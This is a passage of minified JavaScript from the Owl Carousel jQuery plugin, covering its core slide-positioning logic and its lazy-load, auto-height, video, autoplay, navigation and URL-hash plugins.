this._states.current[t]&&this._states.current[t]>0},e.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger('change',{property:{name:'position',value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate('position'),this.trigger('changed',{property:{name:'position',value:this._current}})};return this._current},e.prototype.invalidate=function(e){return'string'===t.type(e)&&(this._invalidated[e]=!0,this.is('valid')&&this.leave('valid')),t.map(this._invalidated,function(t,e){return e})},e.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(['translate','translated']),this.animate(this.coordinates(t)),this.release(['translate','translated']))},e.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},e.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},e.prototype.maximum=function(t){var e,n,o,i=this.settings,s=this._coordinates.length;if(i.loop)s=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(e=this._items.length)for(n=this._items[--e].width(),o=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>o););s=e+1}
else s=i.center?this._items.length-1:this._items.length-i.items;return t&&(s-=this._clones.length/2),Math.max(s,0)},e.prototype.minimum=function(t){return t?0:this._clones.length/2},e.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},e.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},e.prototype.clones=function(e){var i=this._clones.length/2,o=i+this._items.length,n=function(t){return t%2==0?o+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return n(e)}):t.map(this._clones,function(t,i){return t===e?n(i):null})},e.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},e.prototype.coordinates=function(e){var i,o=1,n=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(o=-1,n=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[n]||0))/2*o):i=this._coordinates[n]||0,i=Math.ceil(i))},e.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},e.prototype.to=function(t,e){var n=this.current(),o=null,i=t-this.relative(n),h=(i>0)-(i<0),r=this._items.length,a=this.minimum(),s=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>r/2&&(i+=-1*h*r),t=n+i,(o=((t-a)%r+r)%r+a)!==t&&o-i<=s&&o-i>0&&(n=o-i,t=o,this.reset(n))):this.settings.rewind?(s+=1,t=(t%s+s)%s):t=Math.max(a,Math.min(s,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},e.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},e.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},e.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave('animating'),this.trigger('translated')},e.prototype.viewport=function(){var e;return this.options.responsiveBaseElement!==i?e=t(this.options.responsiveBaseElement).width():i.innerWidth?e=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?e=n.documentElement.clientWidth:console.warn('Can not detect viewport width.'),e},e.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find('.'+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate('items')},e.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger('add',{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find('[data-merge]').addBack('[data-merge]').attr('data-merge')||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate('items'),this.trigger('added',{content:e,position:i})},e.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger('remove',{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate('items'),this.trigger('removed',{content:null,position:t}))},e.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter('pre-loading'),i=t(i),t(new Image).one('load',t.proxy(function(t){i.attr('src',t.target.src),i.css('opacity',1),this.leave('pre-loading'),!this.is('pre-loading')&&!this.is('initializing')&&this.refresh()},this)).attr('src',i.attr('src')||i.attr('data-src')||i.attr('data-src-retina'))},this))},e.prototype.destroy=function(){this.$element.off('.owl.core'),this.$stage.off('.owl.core'),t(n).off('.owl.core'),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,'resize',this._handlers.onThrottledResize));for(var e in this._plugins)this._plugins[e].destroy();this.$stage.children('.cloned').remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel')},e.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case'<':return s?t>i:t<i;case'>':return s?t<i:t>i;case'>=':return s?t<=i:t>=i;case'<=':return s?t>=i:t<=i}},e.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent('on'+e,i)},e.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent('on'+e,i)},e.prototype.trigger=function(i,s,n,o,l){var h={item:{count:this._items.length,index:this.current()}},a=t.camelCase(t.grep(['on',i,n],function(t){return t}).join('-').toLowerCase()),r=t.Event([i,'owl',n||'carousel'].join('.').toLowerCase(),t.extend({relatedTarget:this},h,s));return this._supress[i]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:e.Type.Event,name:i}),this.$element.trigger(r),this.settings&&'function'==typeof this.settings[a]&&this.settings[a].call(this,r)),r},e.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},e.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},e.prototype.register=function(i){if(i.type===e.Type.Event){if(t.event.special[i.name]||(t.event.special[i.name]={}),!t.event.special[i.name].owl){var s=t.event.special[i.name]._default;t.event.special[i.name]._default=function(t){return!s||!s.apply||t.namespace&&-1!==t.namespace.indexOf('owl')?t.namespace&&t.namespace.indexOf('owl')>-1:s.apply(this,arguments)},t.event.special[i.name].owl=!0}}
else i.type===e.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=t.grep(this._states.tags[i.name],t.proxy(function(e,s){return t.inArray(e,this._states.tags[i.name])===s},this)))},e.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},e.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},e.prototype.pointer=function(t){var e={x:null,y:null};return t=t.originalEvent||t||i.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},e.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},e.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(i){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var o=t(this),n=o.data('owl.carousel');n||(n=new e(this,'object'==typeof i&&i),o.data('owl.carousel',n),t.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,s){n.register({type:e.Type.Event,name:s}),n.$element.on(s+'.owl.carousel.core',t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([s]),n[s].apply(this,[].slice.call(arguments,1)),this.release([s]))},n))})),'string'==typeof i&&'_'!==i.charAt(0)&&n[i].apply(n,s)})},t.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass('owl-hidden',!this._visible),this._visible&&this._core.invalidate('width')&&this._core.refresh())},n.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))'function'!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&'position'==e.property.name||'initialized'==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&e.property.value!==s?e.property.value:this._core.current())+r,a=this._core.clones().length,h=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(a/2+this._core.relative(o)),a&&t.each(this._core.clones(this._core.relative(o)),h),o++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find('.owl-lazy');!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var r,n=t(s),o=e.devicePixelRatio>1&&n.attr('data-src-retina')||n.attr('data-src')||n.attr('data-srcset');this._core.trigger('load',{element:n,url:o},'lazy'),n.is('img')?n.one('load.owl.lazy',t.proxy(function(){n.css('opacity',1),this._core.trigger('loaded',{element:n,url:o},'lazy')},this)).attr('src',o):n.is('source')?n.one('load.owl.lazy',t.proxy(function(){this._core.trigger('loaded',{element:n,url:o},'lazy')},this)).attr('srcset',o):(r=new Image,r.onload=t.proxy(function(){n.css({'background-image':'url("'+o+'")',opacity:'1'}),this._core.trigger('loaded',{element:n,url:o},'lazy')},this),r.src=o)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={'initialized.owl.carousel refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&'position'===t.property.name&&this.update()},this),'loaded.owl.lazy':t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on('load',function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:'owl-height'},n.prototype.update=function(){var i=this._core._current,n=i+this._core.settings.items,o=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(i,n),s=[],e=0;t.each(r,function(e,i){s.push(t(i).height())}),e=Math.max.apply(null,s),e<=1&&o&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.register({type:'state',name:'playing',tags:['interacting']})},this),'resize.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),'refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._core.is('resizing')&&this._core.$stage.find('.cloned .owl-video-frame').remove()},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&'position'===t.property.name&&this._playing&&this.stop()},this),'prepared.owl.carousel':t.proxy(function(e){if(e.namespace){var i=t(e.content).find('.owl-video');i.length&&(i.css('display','none'),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on('click.owl.video','.owl-video-play-icon',t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var n=function(){return t.attr('data-vimeo-id')?'vimeo':t.attr('data-vzaar-id')?'vzaar':'youtube'}(),i=t.attr('data-vimeo-id')||t.attr('data-youtube-id')||t.attr('data-vzaar-id'),o=t.attr('data-width')||this._core.settings.videoWidth,r=t.attr('data-height')||this._core.settings.videoHeight,s=t.attr('href');if(!s)throw new Error('Missing video URL.');if(i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),i[3].indexOf('youtu')>-1)n='youtube';else if(i[3].indexOf('vimeo')>-1)n='vimeo';else{if(!(i[3].indexOf('vzaar')>-1))throw new Error('Video URL not supported.');n='vzaar'};i=i[6],this._videos[s]={type:n,id:i,width:o,height:r},e.attr('data-video',s),this.thumbnail(t,this._videos[s])},n.prototype.thumbnail=function(e,i){var r,a,s,c=i.width&&i.height?'width:'+i.width+'px;height:'+i.height+'px;':'',o=e.find('img'),h='src',l='',p=this._core.settings,n=function(i){a='<div class="owl-video-play-icon"></div>',r=p.lazyLoad?t('<div/>',{class:'owl-video-tn '+l,srcType:i}):t('<div/>',{class:'owl-video-tn',style:'opacity:1;background-image:url('+i+')'}),e.after(r),e.after(a)};if(e.wrap(t('<div/>',{class:'owl-video-wrapper',style:c})),this._core.settings.lazyLoad&&(h='data-src',l='owl-lazy'),o.length)return n(o.attr(h)),o.remove(),!1;'youtube'===i.type?(s='//img.youtube.com/vi/'+i.id+'/hqdefault.jpg',n(s)):'vimeo'===i.type?t.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+i.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(t){s=t[0].thumbnail_large,n(s)}}):'vzaar'===i.type&&t.ajax({type:'GET',url:'//vzaar.com/api/videos/'+i.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(t){s=t.framegrab_url,n(s)}})},n.prototype.stop=function(){this._core.trigger('stop',null,'video'),this._playing.find('.owl-video-frame').remove(),this._playing.removeClass('owl-video-playing'),this._playing=null,this._core.leave('playing'),this._core.trigger('stopped',null,'video')},n.prototype.play=function(e){var s,o=t(e.target),n=o.closest('.'+this._core.settings.itemClass),i=this._videos[n.attr('data-video')],r=i.width||'100%',a=i.height||this._core.$stage.height();this._playing||(this._core.enter('playing'),this._core.trigger('play',null,'video'),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),s=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),s.attr('height',a),s.attr('width',r),'youtube'===i.type?s.attr('src','//www.youtube.com/embed/'+i.id+'?autoplay=1&rel=0&v='+i.id):'vimeo'===i.type?s.attr('src','//player.vimeo.com/video/'+i.id+'?autoplay=1'):'vzaar'===i.type&&s.attr('src','//view.vzaar.com/'+i.id+'/player?autoplay=true'),t(s).wrap('<div class="owl-video-frame" />').insertAfter(n.find('.owl-video')),this._playing=n.addClass('owl-video-playing'))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass('owl-video-frame')},n.prototype.destroy=function(){var t,e;this._core.$element.off('click.owl.video');for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={'change.owl.carousel':t.proxy(function(t){t.namespace&&'position'==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':t.proxy(function(t){t.namespace&&(this.swapping='translated'==t.type)},this),'translate.owl.carousel':t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),o=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),o.one(t.support.animation.end,i).css({left:e+'px'}).addClass('animated owl-animated-out').addClass(n)),s&&r.one(t.support.animation.end,i).addClass('animated owl-animated-in').addClass(s))}},n.prototype.clear=function(e){t(e.target).css({left:''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={'changed.owl.carousel':t.proxy(function(t){t.namespace&&'settings'===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&'position'===t.property.name&&this._paused&&(this._time=0)},this),'initialized.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),'play.owl.autoplay':t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),'stop.owl.autoplay':t.proxy(function(t){t.namespace&&this.stop()},this),'mouseover.owl.autoplay':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.pause()},this),'mouseleave.owl.autoplay':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.play()},this),'touchstart.owl.core':t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is('rotating')&&this.pause()},this),'touchend.owl.core':t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is('interacting')||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is('rotating')||this._core.enter('rotating'),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is('rotating')&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave('rotating'))},n.prototype.pause=function(){this._core.is('rotating')&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))'function'!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){'use strict';var s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={'prepared.owl.carousel':t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>')},this),'added.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),'remove.owl.carousel':t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),'changed.owl.carousel':t.proxy(function(t){t.namespace&&'position'==t.property.name&&this.draw()},this),'initialized.owl.carousel':t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger('initialize',null,'navigation'),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger('initialized',null,'navigation'))},this),'refreshed.owl.carousel':t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger('refresh',null,'navigation'),this.update(),this.draw(),this._core.trigger('refreshed',null,'navigation'))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var i,e=this._core.settings;this._controls.$relative=(e.navContainer?t(e.navContainer):t('<div>').addClass(e.navContainerClass).appendTo(this.$element)).addClass('disabled'),this._controls.$previous=t('<'+e.navElement+'>').addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on('click',t.proxy(function(t){this.prev(e.navSpeed)},this)),this._controls.$next=t('<'+e.navElement+'>').addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on('click',t.proxy(function(t){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t('<button role="button">').addClass(e.dotClass).append(t('<span>')).prop('outerHTML')]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t('<div>').addClass(e.dotsClass).appendTo(this.$element)).addClass('disabled'),this._controls.$absolute.on('click','button',t.proxy(function(i){var s=t(i.target).parent().is(this._controls.$absolute)?t(i.target).index():t(i.target).parent().index();i.preventDefault(),this.to(s,e.dotsSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},s.prototype.destroy=function(){var e,t,i,s,n;n=this._core.settings;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)'$relative'===t&&n.navContainer?this._controls[t].html(''):this._controls[t].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))'function'!=typeof this[i]&&(this[i]=null)},s.prototype.update=function(){var e,i,o,s=this._core.clones().length/2,a=s+this._core.items().length,n=this._core.maximum(!0),t=this._core.settings,r=t.center||t.autoWidth||t.dotsData?1:t.dotsEach||t.items;if('page'!==t.slideBy&&(t.slideBy=Math.min(t.slideBy,t.items)),t.dots||'page'==t.slideBy)for(this._pages=[],e=s,i=0,o=0;e<a;e++){if(i>=r||0===i){if(this._pages.push({start:Math.min(n,e-s),end:e-s+r-1}),Math.min(n,e-s)===n)break;i=0,++o};i+=this._core.mergers(this._core.relative(e))}},s.prototype.draw=function(){var i,e=this._core.settings,s=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),o=e.loop||e.rewind;this._controls.$relative.toggleClass('disabled',!e.nav||s),e.nav&&(this._controls.$previous.toggleClass('disabled',!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass('disabled',!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass('disabled',!e.dots||s),e.dots&&(i=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join('')):i>0?this._controls.$absolute.append(new Array(i+1).join(this._templates[0])):i<0&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find('.active').removeClass('active'),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass('active'))},s.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var i,s,n=this._core.settings;return'page'==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){'use strict';var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={'initialized.owl.carousel':t.proxy(function(i){i.namespace&&'URLHash'===this._core.settings.startPosition&&t(e).trigger('hashchange.owl.navigation')},this),'prepared.owl.carousel':t.proxy(function(e){if(e.namespace){var i=t(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!i)return;this._hashes[i]=e.content}},this),'changed.owl.carousel':t.proxy(function(i){if(i.namespace&&'position'===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on('hashchange.owl.navigation',t.proxy(function(t){var n=e.location.hash.substring(1),o=this._core.$stage.children(),i=this._hashes[n]&&o.index(this._hashes[n]);i!==s&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;t(e).off('hashchange.owl.navigation');for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))'function'!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+' '+l.join(o+' ')+o).split(' '),function(t,e){if(h[e]!==s)return n=!i||e,!1}),n};function r(t){return n(t,!0)};var h=t('<support>').get(0).style,l='Webkit Moz O ms'.split(' '),a={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},o={csstransforms:function(){return!!n('transform')},csstransforms3d:function(){return!!n('perspective')},csstransitions:function(){return!!n('transition')},cssanimations:function(){return!!n('animation')}};o.csstransitions()&&(t.support.transition=new String(r('transition')),t.support.transition.end=a.transition.end[t.support.transition]),o.cssanimations()&&(t.support.animation=new 